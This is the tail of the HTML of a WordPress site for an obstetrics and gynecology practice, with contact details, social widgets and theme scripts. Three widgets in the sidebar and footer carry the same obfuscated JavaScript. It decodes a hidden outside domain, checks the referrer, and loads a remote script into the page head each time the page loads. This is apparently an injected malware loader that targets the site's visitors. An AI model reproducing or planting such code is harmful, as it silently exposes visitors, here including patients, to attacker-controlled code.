					<a href="http://greaterbinghamtonobgyn.com/wp-content/uploads/2013/02/image_06.jpg" rel="photostream" class="fancybox open_lightbox" style="background-image: url('https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/images/icons_media/green_light/image.png')"></a>
				</li>
			</ul>
		</li></ul> 
	<div class="wpb_widgetised_column wpb_content_element clearfix page_margin_top_section">
		<div class="wpb_wrapper">
			
			<div id='custom_html-119' class='widget_text widget widget_custom_html sidebar_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div>
	</div>
 </div></div> </div>
		</div>		
	</div>
</div>
						<div class="footer_container">
				<div class="footer">
					<ul class="footer_banner_box_container clearfix">
						<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>					</ul>
					<div class="footer_box_container clearfix">
						<div id='text-5' class='widget widget_text footer_box'><h3 class='box_header'>Contact Us</h3>			<div class="textwidget"><p>Greater Binghamton Obstetrics & Gynecology</p>
<p>365 Harry L. Drive<br />
Suite 110<br />
Johnson City, NY 13790<br />
 <i class="icon-phone" >&nbsp;</i> <a style="color:#909090;" href="tel:607-729-5805">(607) 729-5805</a><br />
 <i class="icon-print" >&nbsp;</i>(607) 729-7714</p>
</div>
		</div><div id='text-4' class='widget widget_text footer_box'>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2FGreaterBinghamtonOBGYN&amp;width=325&amp;height=258&amp;colorscheme=dark&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false&amp;appId=448667795220555" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:258px;" allowTransparency="true"></iframe></div>
		</div><div id='text-2' class='widget widget_text footer_box'><h3 class='box_header'>We Are Social</h3>			<div class="textwidget"><br />
<ul class="social_icons">	
<li><a href="mailto:monica@greaterbingobgyn.com" target="_blank">
<img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/email.png" alt="Email icon" /> 
</a></li><li><a href="https://www.facebook.com/GreaterBinghamtonOBGYN" target="_blank">
<img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/facebook.png" alt="Facebook icon" /> 
</a></li></ul><br />
<div style="clear:both;margin-bottom:30px;"></div>
<h3 class="box_header" style="margin:15px 0px !important;">Refer a Friend</h3>
[gravityform id="2" name="Refer a Friend" title="false" description="false"]</div>
		</div><div id='custom_html-116' class='widget_text widget widget_custom_html footer_box'><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>
										<div class="copyright_area clearfix">
												<div class="copyright_left">
							© Copyright - Greater Binghamton Obstetrics & Gynecology						</div>
												<div class="copyright_right">
							<a href="http://binghamtonfirstpage.com/"><img src="https://greaterbinghamtonobgyn.com/wp-content/uploads/2013/04/BFP_logo.png" /></a>						</div>
											</div>
									</div>
			</div>
		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/medicenter\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<style>
			:root {
				-webkit-user-select: none;
				-webkit-touch-callout: none;
				-ms-user-select: none;
				-moz-user-select: none;
				user-select: none;
			}
		</style>
		<script type="text/javascript">
			/*<![CDATA[*/
			document.oncontextmenu = function(event) {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			document.ondragstart = function() {
				if (event.target.tagName != 'INPUT' && event.target.tagName != 'TEXTAREA') {
					event.preventDefault();
				}
			};
			/*]]>*/
		</script>
		<script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.ba-bbq.min.js?ver=6.8.3" id="jquery-ba-bqq-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.history.js?ver=6.8.3" id="jquery-history-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.easing.1.3.js?ver=6.8.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="jquery-carouFredSel-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.sliderControl.js?ver=6.8.3" id="jquery-sliderControl-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.timeago.js?ver=6.8.3" id="jquery-timeago-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.hint.js?ver=6.8.3" id="jquery-hint-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.isotope.min.js?ver=6.8.3" id="jquery-isotope-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.isotope.masonry.js?ver=6.8.3" id="jquery-isotope-masonry-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.fancybox-1.3.4.pack.js?ver=6.8.3" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.qtip.min.js?ver=6.8.3" id="jquery-qtip-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/jquery.blockUI.js?ver=6.8.3" id="jquery-block-ui-js"></script>
<script type="text/javascript" id="theme-main-js-extra">
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/greaterbinghamtonobgyn.com\/wp-admin\/admin-ajax.php","themename":"medicenter","home_url":"https:\/\/greaterbinghamtonobgyn.com","is_rtl":0};;
/* ]]> */
</script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/themes/medicenter/js/main.js?ver=6.8.3" id="theme-main-js"></script>
<script type="text/javascript" src="https://greaterbinghamtonobgyn.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
	</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: greaterbinghamtonobgyn.com @ 2025-11-09 22:11:40 by W3 Total Cache
-->